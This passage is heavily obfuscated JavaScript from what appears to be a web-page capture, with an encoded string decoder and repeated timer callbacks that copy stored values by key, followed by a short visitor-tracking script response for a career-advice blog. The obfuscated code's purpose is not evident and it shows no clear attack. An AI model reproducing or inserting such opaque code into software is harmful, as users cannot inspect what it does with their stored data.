kk0kMQv.OYEc3L.o2tKyco+0x3:EGCB0z[OtWaA1[cyATYY+-0x31]]=-OtWaA1[cyATYY+-0x43];for(EGCB0z[-OtWaA1[cyATYY+0x24]]=OtWaA1[0x2];EGCB0z[-OtWaA1[0x6b]]<EGCB0z[OtWaA1[0xb]];EGCB0z[-OtWaA1[0x6b]]++){EGCB0z[OtWaA1[0x9]]=EGCB0z[OtWaA1[0x4]].indexOf(EGCB0z[OtWaA1[0x13]][EGCB0z[-OtWaA1[cyATYY+0x24]]]);if(EGCB0z[OtWaA1[0x9]]===-OtWaA1[0x4])continue;if(EGCB0z[OtWaA1[cyATYY+-0x31]]<OtWaA1[cyATYY+-0x45]){EGCB0z[OtWaA1[0x16]]=EGCB0z[OtWaA1[0x9]]}else{CbV0ps(EGCB0z[OtWaA1[0x16]]+=EGCB0z[OtWaA1[0x9]]*OtWaA1[0x1f],EGCB0z[-OtWaA1[0xe1]]|=EGCB0z[OtWaA1[cyATYY+-0x31]]<<EGCB0z[OtWaA1[0x76]],EGCB0z[OtWaA1[0x76]]+=(EGCB0z[OtWaA1[cyATYY+-0x31]]&OtWaA1[cyATYY+-0x14])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[cyATYY+-0x2b]);do{CbV0ps(EGCB0z[OtWaA1[0xe]].push(EGCB0z[-OtWaA1[0xe1]]&OtWaA1[0x19]),EGCB0z[-OtWaA1[0xe1]]>>=OtWaA1[0xc],EGCB0z[OtWaA1[cyATYY+0x2f]]-=OtWaA1[0xc])}while(EGCB0z[OtWaA1[0x76]]>OtWaA1[cyATYY+-0x2d]);EGCB0z[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(EGCB0z[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(kk0kMQv.t61xac=kk0kMQv.OYEc3L,cyATYY+=-0x46,FRr8Gr5+=-0x13b);break}else{CbV0ps(kk0kMQv.t61xac=kk0kMQv.OYEc3L,cyATYY+=-0x30,FRr8Gr5+=-0x124);break}case cyATYY- -0x10:CbV0ps([kk0kMQv.OYEc3L.o2tKyco,kk0kMQv.OYEc3L.D_eru8H,kk0kMQv.OYEc3L.J0OB2pz]=[0x98,0x23,0x99],EGCB0z[OtWaA1[cyATYY+0xcd]]=OtWaA1[cyATYY+0xd1],EGCB0z[OtWaA1[0x4]]=\"\\x33\\x4f\\x52\\x74\\x72\\x41\\x54\\x6e\\x48\\x51\\x7a\\x44\\x45\\x2b\\x39\\x26\\x34\\x2f\\x5f\\x6f\\x4d\\x6c\\x2e\\x60\\x2a\\x37\\x5b\\x21\\x75\\x68\\x42\\x76\\x2c\\x5a\\x6d\\x40\\x35\\x62\\x24\\x50\\x77\\x3b\\x3a\\x65\\x7c\\x6b\\x58\\x71\\x64\\x3e\\x73\\x69\\x66\\x4b\\x31\\x6a\\x38\\x61\\x49\\x79\\x30\\x5e\\x46\\x3d\\x7b\\x59\\x23\\x22\\x55\\x36\\x3c\\x7e\\x3f\\x5d\\x4a\\x29\\x63\\x43\\x70\\x47\\x53\\x7d\\x67\\x57\\x78\\x25\\x32\\x4c\\x28\\x4e\\x56\",EGCB0z[OtWaA1[0x13]]=\"\"+(EGCB0z[OtWaA1[cyATYY+0xcf]]||\"\"),kk0kMQv.t61xac=kk0kMQv.OYEc3L,cyATYY+=0x189,FRr8Gr5+=-0x66);break;case kk0kMQv.OYEc3L.J0OB2pz+-0x7d:CbV0ps(kk0kMQv.t61xac=kk0kMQv.QaD70X,cyATYY+=0x114,FRr8Gr5+=-0xd5);break;case 0x8d:case kk0kMQv.OYEc3L.o2tKyco+0x18:CbV0ps(kk0kMQv.t61xac=kk0kMQv.gELT9m,cyATYY+=0x14a,FRr8Gr5+=-0x19f);break;case kk0kMQv.OYEc3L.D_eru8H+0x30:CbV0ps(kk0kMQv.t61xac=kk0kMQv.LKjOD3j,cyATYY+=-0x5e,FRr8Gr5+=-0xb2);break;case-0xf5:case kk0kMQv.OYEc3L.J0OB2pz+-0x3a:CbV0ps([kk0kMQv.OYEc3L.o2tKyco,kk0kMQv.OYEc3L.D_eru8H,kk0kMQv.OYEc3L.J0OB2pz]=[0x49,-0x52,-0x17],EGCB0z[OtWaA1[cyATYY+-0x108]]=-OtWaA1[0x4]);for(EGCB0z[-OtWaA1[0x6b]]=OtWaA1[0x2];EGCB0z[-OtWaA1[0x6b]]<EGCB0z[OtWaA1[0xb]];EGCB0z[-OtWaA1[cyATYY+-0xb3]]++){EGCB0z[OtWaA1[cyATYY+-0x115]]=EGCB0z[OtWaA1[0x4]].indexOf(EGCB0z[OtWaA1[cyATYY+-0x10b]][EGCB0z[-OtWaA1[cyATYY+-0xb3]]]);if(EGCB0z[OtWaA1[cyATYY+-0x115]]===-OtWaA1[0x4])continue;if(EGCB0z[OtWaA1[0x16]]<OtWaA1[0x2]){EGCB0z[OtWaA1[0x16]]=EGCB0z[OtWaA1[cyATYY+-0x115]]}else{CbV0ps(EGCB0z[OtWaA1[cyATYY+-0x108]]+=EGCB0z[OtWaA1[cyATYY+-0x115]]*OtWaA1[0x1f],EGCB0z[-OtWaA1[0xe1]]|=EGCB0z[OtWaA1[0x16]]<<EGCB0z[OtWaA1[0x76]],EGCB0z[OtWaA1[0x76]]+=(EGCB0z[OtWaA1[cyATYY+-0x108]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(EGCB0z[OtWaA1[0xe]].push(EGCB0z[-OtWaA1[0xe1]]&OtWaA1[cyATYY+-0x105]),EGCB0z[-OtWaA1[0xe1]]>>=OtWaA1[0xc],EGCB0z[OtWaA1[0x76]]-=OtWaA1[0xc])}while(EGCB0z[OtWaA1[0x76]]>OtWaA1[cyATYY+-0x104]);EGCB0z[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(EGCB0z[OtWaA1[0x16]]>-OtWaA1[cyATYY+-0x11a]){CbV0ps(kk0kMQv.t61xac=kk0kMQv.OYEc3L,cyATYY+=-0x11d,FRr8Gr5+=-0x28);break}else{CbV0ps(kk0kMQv.t61xac=kk0kMQv.OYEc3L,cyATYY+=-0x107,FRr8Gr5+=-0x11);break}case-0xd0:case kk0kMQv.OYEc3L.J0OB2pz+-0x152:return qkesugH=!0x0,smdYNm(EGCB0z[OtWaA1[0xe]]);case cyATYY- -0xe6:CbV0ps(kk0kMQv.t61xac=kk0kMQv.OYEc3L,cyATYY+=0x36,FRr8Gr5+=-0x24);break;default:CbV0ps(kk0kMQv.t61xac=kk0kMQv.UhkSAb,cyATYY+=0x114,FRr8Gr5+=-0x19f);break;case 0x56:case cyATYY!=0x47&&cyATYY- -0x54:CbV0ps(EGCB0z[-OtWaA1[0xe1]]=OtWaA1[cyATYY+0x53],EGCB0z[OtWaA1[cyATYY+0xc7]]=OtWaA1[0x2],kk0kMQv.t61xac=kk0kMQv.OYEc3L,cyATYY+=0x98);break;case FRr8Gr5- -0x1:CbV0ps(EGCB0z[OtWaA1[cyATYY+0xd]].push((EGCB0z[-OtWaA1[cyATYY+0xe0]]|EGCB0z[OtWaA1[0x16]]<<EGCB0z[OtWaA1[cyATYY+0x75]])&OtWaA1[0x19]),kk0kMQv.t61xac=kk0kMQv.OYEc3L,cyATYY+=0x16,FRr8Gr5+=0x17);break}}CbV0ps(qkesugH=void 0x0,cyATYY=FRr8Gr5(-0xcd,0x10).next().value);if(qkesugH){return cyATYY}}function cyATYY(EGCB0z){if(typeof kk0kMQv[EGCB0z]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[EGCB0z]=qkesugH(Isq1DQT[EGCB0z])}return kk0kMQv[EGCB0z]}CbV0ps(WAnLO5y(BAoQ_hx(OtWaA1[0x32d]))[BAoQ_hx(OtWaA1[0x340])](BAoQ_hx(0x33c)+ei_XyF+BAoQ_hx(0x33d))[BAoQ_hx(OtWaA1[0x32e])+BAoQ_hx(OtWaA1[0x32f])+BAoQ_hx(0x340)](BAoQ_hx(0x341)),WAnLO5y(BAoQ_hx(OtWaA1[0x32d]))[BAoQ_hx(0x342)+BAoQ_hx(0x343)+OtWaA1[0x1e2]](BAoQ_hx(0x344)+OtWaA1[0x114])[BAoQ_hx(OtWaA1[0x32e])+BAoQ_hx(OtWaA1[0x32f])+cyATYY(OtWaA1[0x330])](cyATYY(0x346)),WAnLO5y(cyATYY(OtWaA1[0x331]))[cyATYY(OtWaA1[0x332])+cyATYY(OtWaA1[0x333])+OtWaA1[0x1e2]](cyATYY(0x34a))[cyATYY(OtWaA1[0x334])+cyATYY(OtWaA1[0x335])+cyATYY(OtWaA1[0x330])](cyATYY(OtWaA1[0x336])+OtWaA1[0x337]),WAnLO5y(cyATYY(OtWaA1[0x331]))[cyATYY(OtWaA1[0x332])+cyATYY(OtWaA1[0x333])+OtWaA1[0x1e2]](cyATYY(0x34e))[cyATYY(OtWaA1[0x334])+cyATYY(OtWaA1[0x335])+cyATYY(OtWaA1[0x330])](cyATYY(OtWaA1[0x336])+OtWaA1[0x337]))},OtWaA1[0x338]))}},OtWaA1[0x33c]),WAnLO5y(BAoQ_hx(OtWaA1[0x339]))(()=>{if(azyirSQ()&&!WAnLO5y(BAoQ_hx(OtWaA1[0x32d]))[BAoQ_hx(OtWaA1[0x33a])+BAoQ_hx(OtWaA1[0x33b])+OtWaA1[0x15c]](OtWaA1[0x32c]+htbpp3+BAoQ_hx(0x34f))){MdOn7V2()}},OtWaA1[0x33c]),WAnLO5y(BAoQ_hx(OtWaA1[0x339]))(()=>{if(azyirSQ()){WAnLO5y(BAoQ_hx(OtWaA1[0x33d]))[BAoQ_hx(OtWaA1[0x33e])+OtWaA1[0x114]](bOH94nT,WAnLO5y(BAoQ_hx(OtWaA1[0x32d]))[BAoQ_hx(OtWaA1[0x33a])+BAoQ_hx(OtWaA1[0x33b])+OtWaA1[0x15c]](bOH94nT)[BAoQ_hx(OtWaA1[0x2f7])])}},OtWaA1[0x33c]),WAnLO5y(BAoQ_hx(OtWaA1[0x339]))(()=>{if(azyirSQ()){WAnLO5y(BAoQ_hx(OtWaA1[0x33d]))[BAoQ_hx(OtWaA1[0x33e])+OtWaA1[0x114]](jcCCGN,WAnLO5y(BAoQ_hx(OtWaA1[0x32d]))[BAoQ_hx(OtWaA1[0x33a])+BAoQ_hx(OtWaA1[0x33b])+OtWaA1[0x15c]](jcCCGN)[BAoQ_hx(OtWaA1[0x2f7])])}},OtWaA1[0x33c]),WAnLO5y(BAoQ_hx(OtWaA1[0x339]))(()=>{if(azyirSQ()){WAnLO5y(BAoQ_hx(OtWaA1[0x33d]))[BAoQ_hx(OtWaA1[0x33e])+OtWaA1[0x114]](M1a9HZ,WAnLO5y(BAoQ_hx(OtWaA1[0x32d]))[BAoQ_hx(OtWaA1[0x33a])+BAoQ_hx(OtWaA1[0x33b])+OtWaA1[0x15c]](M1a9HZ)[BAoQ_hx(OtWaA1[0x2f7])])}},OtWaA1[0x33c]),WAnLO5y(BAoQ_hx(OtWaA1[0x339]))(()=>{if(azyirSQ()){WAnLO5y(BAoQ_hx(OtWaA1[0x33d]))[BAoQ_hx(OtWaA1[0x33f])](utCSHB,WAnLO5y(BAoQ_hx(OtWaA1[0x32d]))[BAoQ_hx(OtWaA1[0x33a])+BAoQ_hx(OtWaA1[0x33b])+OtWaA1[0x15c]](utCSHB)[BAoQ_hx(OtWaA1[0x2f7])])}},OtWaA1[0x33c]),WAnLO5y(BAoQ_hx(OtWaA1[0x339]))(()=>{if(azyirSQ()){WAnLO5y(BAoQ_hx(OtWaA1[0x33d]))[BAoQ_hx(OtWaA1[0x33f])](UE9zH33,WAnLO5y(BAoQ_hx(OtWaA1[0x32d]))[BAoQ_hx(OtWaA1[0x340])](UE9zH33)[BAoQ_hx(OtWaA1[0x2f7])])}},OtWaA1[0x33c]),WAnLO5y(BAoQ_hx(OtWaA1[0x339]))(()=>{if(azyirSQ()){WAnLO5y(BAoQ_hx(OtWaA1[0x33d]))[BAoQ_hx(OtWaA1[0x33e])+OtWaA1[0x114]](Nak912,WAnLO5y(BAoQ_hx(OtWaA1[0x32d]))[BAoQ_hx(OtWaA1[0x33a])+BAoQ_hx(OtWaA1[0x33b])+OtWaA1[0x15c]](Nak912)[BAoQ_hx(OtWaA1[0x2f7])])}},OtWaA1[0x33c]));function CbV0ps(){CbV0ps=function(){}}return WAnLO5y(BAoQ_hx(OtWaA1[0x339]))(()=>{if(azyirSQ()){WAnLO5y(BAoQ_hx(OtWaA1[0x33d]))[BAoQ_hx(OtWaA1[0x33e])+OtWaA1[0x114]](kb2xLW,WAnLO5y(BAoQ_hx(OtWaA1[0x32d]))[BAoQ_hx(OtWaA1[0x33a])+BAoQ_hx(OtWaA1[0x33b])+OtWaA1[0x15c]](kb2xLW)[BAoQ_hx(OtWaA1[0x2f7])])}},OtWaA1[0x33c]);")({get"DMpe1_"(){return define},get"qG5ago"(){return module},set"qG5ago"(c2NWDE){return module=c2NWDE},get"uaqi_lB"(){return angular},get"OtQAzCb"(){return global},get"gJZOyP"(){return exports},get"QEv9jI"(){return require},get"ogKncvD"(){return typeof define},get"eWJ1cYp"(){return typeof module},get"m9Z4EJF"(){return typeof angular},get"m5Bvmk"(){return typeof exports}});

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=254558159&u=https%3A%2F%2Fwww.katelangford.com.au%2F3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them%2F
body_size: 123
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('193ac8c4-ba7a-4f81-bbcf-5ad656291ba0', '254558159');window.visitorGlobalObject.setWhitelistedServices('tracking', '254558159');